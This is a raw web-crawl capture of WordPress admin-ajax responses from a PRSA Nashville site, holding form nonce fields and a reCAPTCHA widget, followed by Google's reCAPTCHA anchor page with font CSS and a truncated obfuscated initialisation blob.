

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prsanashville.com/wp-admin/admin-ajax.php
body_size: -406
content:
<input type="hidden" name="register-security" value="b55d75c53d" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prsanashville.com/wp-admin/admin-ajax.php
body_size: -562
content:
<input type="hidden" name="register-security" value="b55d75c53d" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prsanashville.com/wp-admin/admin-ajax.php
body_size: -460
content:
<script>
        var recaptcha_popup;
            recaptcha_popup = grecaptcha.render('recaptcha_popup', {
                'sitekey': '6LfjmskaAAAAABGl-dt6NaQghStlUnMSF7IH2K2p', //Replace this with your Site key
                'theme': 'light'
            });</script><div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6LfjmskaAAAAABGl-dt6NaQghStlUnMSF7IH2K2p"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="jobsearch_captcha_reload('https://www.prsanashville.com/wp-admin/admin-ajax.php', 'recaptcha_popup');"><i class="fa fa-refresh"></i> Reload</a>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prsanashville.com/wp-admin/admin-ajax.php
body_size: -705
content:
<input type="hidden" name="register-security" value="b55d75c53d" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfjmskaAAAAABGl-dt6NaQghStlUnMSF7IH2K2p&co=aHR0cHM6Ly93d3cucHJzYW5hc2h2aWxsZS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ve2htnqi9ze1
body_size: 49240
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="N7oySyE-FbDaq-Xh16nO1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="N7oySyE-FbDaq-Xh16nO1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="N7oySyE-FbDaq-Xh16nO1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22KMOxPUDDiyFSw4NewqzDusKPUGzCnHBfIMOBwqDDvMOxXcO+w5HCjEnDoy0vT8KEUgttU8Krc8Kkwp4Ow7szwpPCkcKnw6LClE0Yw5zCklhhVMOowpo4E8KsDmozTsOFw7TDl8Okw6rCuWLCkMK4wr3Dp1DDllPDsBHDs8KePEXDmTLCjwHDlh1/wr1Rwo92wrDDswcHwqjCs0FPw7vDmT7Ck0fCqwrDpMKSw6APw7jDosKBPgzCrnzDnwdKAELDuMORwobChMOgF8KMw7cnwpbDvy43w5HCg0NDbMK3w5fCmMKqEsKKwoI+wr/DqsO/SMK9wpnCvD/CusOrIXZ7MRV9w6DCkQXCgsKTwq5ow43CrsKLwqPCt8KJw6E1KisEwowGwoJJGAouUcKyI2jCjQlZcMOdwrgZw5F/wpvCtybCoMKiMFfDj8KTwrBqw6U0DsOTwrfCoXZCG8KMwqJ9bGfCpC52w5/[base64]/[base64]/C8OOeFQtwr7CqkoQw4wewrE8wqHCqCLDqcKgCsKvw7goVDIuO8ORS8KhMHTCpFlJw7MUQGtzw7zCvcKEflDCmWjCp8KQJ3TDpMO9ZxViE8K5w4fCnDRsw5jDnsKLw6bCtk8lZMOofx0uch0Jw5s/c1ZXYMKyw49CF2huaUnDhcKtw5PCh8K4w6twRwguwqnCuDrClivDvcOLwqwdBsOlEVF3w51QBsKnwpguEsOww40uwonDo0zCksOTE8OCX8KVHMKSccKhbcOiwrw9JRLDg1LDvhgCwqRBwpI3AUQkHMKgFcORGcO1dsO8ZsOrwpPCgV/Ch8Kawq0cWcO2KsKbwqMZNMKbSMOcwq3DuSUWwoEQQwPDg8KAVsOHDMOtwp9jw6HCp8O3Z0FrUcKjAMO6UMKPKiNUCcKzw4PCqSnDpsOawqhzNcK3E080UsOjwrrCsMOuYMOYw50zJ8ODw7wyYW/DvW/Dk8OHwphEasKXw4MpOxFZwosRNMKAPcOuw4BISMKeCB5UwrzCosKAwpVaw6/DuMKeGlPCjUXCn1I5dcKiw5wrwobCn3VmTUwJGVwnwqtfLmlDIsOzJmFDLjvCvMKFGcK6wqjCg8O3w6LDqC8aL8KgwpbDlzlVPcO6w4dUTHrCuD9MUnMCwqbDvcOdwrHDs3bCqjNdKsKzX1JEwp7DlEZDwofDtDLChV1XwrTCjwMdGwrDvGxnwo/Cm1LCksKQwrAUZsK